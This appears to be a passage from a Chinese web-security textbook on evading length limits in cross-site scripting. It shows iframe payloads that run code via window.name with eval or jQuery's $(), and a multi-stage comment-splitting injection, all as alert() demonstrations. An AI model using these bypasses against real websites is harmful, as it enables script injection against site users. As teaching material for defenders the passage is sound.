 <iframe src="http://example.com/xss.php?input=%3Cinput%20onfocus=eval(window.
name)%3E" name="alert(/xss/)"></iframe>
·第三方库工厂函数
诸如jQuery等第三方JavaScript库大部分都会提供相应的工厂函
数，如jQuery中的“$()”，它会自动构造标签，并且执行其中的代码：
<iframe src="http://example.com/xss.php?input=%3Cinput%20onfocus=$(window.
name)%3E" name="<img src='x' onerror=alert(/xss/) />"/>
·注释
在一些环境下可以使用注释来绕过长度限制。具体操作是将XSS
代码分为多个阶段，在每个阶段的代码前后添加注释符号，依次注入
XSS代码，这样不同阶段的代码就可以组合到一起了，如下所示：
stage 1: <script>/*
stage 2: */alert(1)/*
stage 3: */</script>